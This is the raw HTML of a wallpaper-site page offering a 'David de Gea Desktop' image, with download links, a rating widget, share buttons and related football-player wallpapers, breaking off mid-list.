<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/david-de-gea-desktop/">David de Gea Desktop</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/men/" rel="category tag">Men</a> • <a href="https://www.wallpics.net/sports/" rel="category tag">Sports</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/david-de-gea-computer-wallpapers/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/david-de-gea-gallery/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Desktop.jpg" title="David de Gea Desktop" target="_blank" class="opacity2"><img width="1280" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Desktop-1280x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="David de Gea Desktop" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Desktop-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Desktop-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Desktop.jpg 1920w" sizes="(max-width: 1280px) 100vw, 1280px"/><noscript><img width="1280" height="720" src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Desktop-1280x720.jpg" class="img30a wp-post-image" alt="David de Gea Desktop" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Desktop-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Desktop-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Desktop.jpg 1920w" sizes="(max-width: 1280px) 100vw, 1280px"/></noscript></a></div></div></div></div></div><center> 
<a download="david-de-gea-desktop-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Desktop.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Desktop.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-37769" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="b2413c4bfe"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_37769_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(37769, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_37769_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(37769, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_37769_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(37769, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_37769_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(37769, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_37769_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(37769, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="David de Gea Desktop"/><meta itemprop="headline" content="David de Gea Desktop"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2021-09-17T09:04:24+00:00"/><meta itemprop="dateModified" content="2025-02-08T10:02:09+00:00"/><meta itemprop="url" content="https://www.wallpics.net/david-de-gea-desktop/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/david-de-gea-desktop/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Desktop.jpg"/><meta itemprop="width" content="128"/><meta itemprop="height" content="72"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-37769-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 1920x1080px<br><br>
<i class="fa fa-eye fa-lg"></i> 8927 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/men/" rel="category tag">Men</a> • <a href="https://www.wallpics.net/sports/" rel="category tag">Sports</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/computer-wallpapers/" rel="tag">Computer Wallpapers</a> • <a href="https://www.wallpics.net/tag/david-de-gea/" rel="tag">David De Gea</a> • <a href="https://www.wallpics.net/tag/football-players/" rel="tag">Football Players</a> • <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" rel="tag">Full Screen HD Wallpapers for PC</a> • <a href="https://www.wallpics.net/tag/men-wallpapers/" rel="tag">Men Wallpapers</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/david-de-gea-desktop/"><strong>David de Gea Desktop</strong></a> posted in <strong><a href="https://www.wallpics.net/men/" rel="category tag">Men</a>, <a href="https://www.wallpics.net/sports/" rel="category tag">Sports</a></strong> category and wallpaper original resolution is <strong>1920x1080px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/computer-wallpapers/" rel="tag">Computer Wallpapers</a>, <a href="https://www.wallpics.net/tag/david-de-gea/" rel="tag">David De Gea</a>, <a href="https://www.wallpics.net/tag/football-players/" rel="tag">Football Players</a>, <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" rel="tag">Full Screen HD Wallpapers for PC</a>, <a href="https://www.wallpics.net/tag/men-wallpapers/" rel="tag">Men Wallpapers</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/david-de-gea-desktop/&amp;t=David de Gea Desktop" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=David de Gea Desktop - &url=https://www.wallpics.net/david-de-gea-desktop/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/david-de-gea-desktop/&media=https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Desktop.jpg&description=David de Gea Desktop" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/david-de-gea-desktop/&amp;title=David de Gea Desktop" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/david-de-gea-computer-wallpapers/" title="David de Gea Computer Wallpapers"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/david-de-gea-computer-wallpapers/" title="David de Gea Computer Wallpapers"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Computer-Wallpapers-587x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Computer-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Computer-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Computer-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Computer-Wallpapers-587x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Computer-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Computer-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Computer-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/david-de-gea-gallery/" title="David de Gea Gallery">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/david-de-gea-gallery/" title="David de Gea Gallery"><img width="440" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Gallery-440x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Gallery-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Gallery-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Gallery.jpg 2048w" sizes="(max-width: 440px) 100vw, 440px"/><noscript><img width="440" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Gallery-440x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Gallery-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Gallery-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Gallery.jpg 2048w" sizes="(max-width: 440px) 100vw, 440px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-37791" data-post-type="none"><a title="Pictures of David de Gea" href="https://www.wallpics.net/pictures-of-david-de-gea/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/Pictures-of-David-de-Gea-440x330.jpg" alt="Pictures of David de Gea" height="330"/></a> </li><li data-position="1" data-poid="in-37787" data-post-type="none"><a title="David de Gea Pictures" href="https://www.wallpics.net/david-de-gea-pictures/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Pictures-440x330.jpg" alt="David de Gea Pictures" height="330"/></a> </li><li data-position="2" data-poid="in-37789" data-post-type="none"><a title="David de Gea Wallpapers" href="https://www.wallpics.net/david-de-gea-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="3" data-poid="in-37785" data-post-type="none"><a title="David de Gea Pics" href="https://www.wallpics.net/david-de-gea-pics/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Pics-660x330.jpg" alt="David de Gea Pics" height="330"/></a> </li><li data-position="4" data-poid="in-37783" data-post-type="none"><a title="David de Gea Photos" href="https://www.wallpics.net/david-de-gea-photos/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Photos-550x330.jpg" alt="David de Gea Photos" height="330"/></a> </li><li data-position="5" data-poid="in-37781" data-post-type="none"><a title="David de Gea Photo Gallery" href="https://www.wallpics.net/david-de-gea-photo-gallery/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Photo-Gallery-440x330.jpg" alt="David de Gea Photo Gallery" height="330"/></a> </li><li data-position="6" data-poid="in-37779" data-post-type="none"><a title="David de Gea Images" href="https://www.wallpics.net/david-de-gea-mages/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-mages-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-mages-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-mages-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-mages.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-mages-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-mages-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-mages-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-mages.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="7" data-poid="in-37777" data-post-type="none"><a title="David de Gea Laptop Wallpapers" href="https://www.wallpics.net/david-de-gea-laptop-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Laptop-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Laptop-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Laptop-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Laptop-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Laptop-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Laptop-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Laptop-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Laptop-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="8" data-poid="in-37775" data-post-type="none"><a title="David de Gea HQ" href="https://www.wallpics.net/david-de-gea-hq/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-HQ-483x330.jpg" alt="David de Gea HQ" height="330"/></a> </li><li data-position="9" data-poid="in-37773" data-post-type="none"><a title="David de Gea HD" href="https://www.wallpics.net/david-de-gea-hd/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-HD-660x330.jpg" alt="David de Gea HD" height="330"/></a> </li><li data-position="10" data-poid="in-37771" data-post-type="none"><a title="David de Gea Gallery" href="https://www.wallpics.net/david-de-gea-gallery/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Gallery-440x330.jpg" alt="David de Gea Gallery" height="330"/></a> </li><li data-position="11" data-poid="in-37767" data-post-type="none"><a title="David de Gea Computer Wallpapers" href="https://www.wallpics.net/david-de-gea-computer-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Computer-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Computer-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Computer-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Computer-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Computer-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Computer-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Computer-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Computer-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="12" data-poid="in-37765" data-post-type="none"><a title="David de Gea Background Wallpapers" href="https://www.wallpics.net/david-de-gea-background-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Background-Wallpapers-550x330.jpg" alt="David de Gea Background Wallpapers" height="330"/></a> </li><li data-position="13" data-poid="in-37763" data-post-type="none"><a title="David de Gea Background" href="https://www.wallpics.net/david-de-gea-background/" class="wp_rp_thumbnail"><img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Background-scaled-495x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Background-scaled-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Background-scaled-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Background-scaled-495x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Background-scaled-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-Background-scaled-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a> </li><li data-position="14" data-poid="in-37761" data-post-type="none"><a title="David de Gea" href="https://www.wallpics.net/david-de-gea/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/09/David-de-Gea-440x330.jpg" alt="David de Gea" height="330"/></a> </li><li data-position="15" data-poid="in-128060" data-post-type="none"><a title="Sergio Ramos Windows Wallpapers" href="https://www.wallpics.net/sergio-ramos-windows-wallpapers/" class="wp_rp_thumbnail"><img width="550" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Sergio-Ramos-Windows-Wallpapers-550x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Sergio-Ramos-Windows-Wallpapers-550x330.jpg 550w, https://www.wallpics.net/wp-content/uploads/2025/02/Sergio-Ramos-Windows-Wallpapers-1200x720.jpg 1200w, 